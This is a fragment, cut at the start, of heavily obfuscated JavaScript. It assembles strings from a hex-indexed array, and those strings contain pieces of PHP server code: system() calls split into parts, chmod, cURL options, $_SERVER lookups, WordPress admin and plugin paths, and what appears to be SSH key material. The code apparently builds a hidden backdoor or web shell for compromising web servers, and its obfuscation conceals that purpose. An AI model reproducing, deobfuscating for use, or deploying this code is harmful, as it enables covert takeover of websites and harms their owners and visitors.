x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/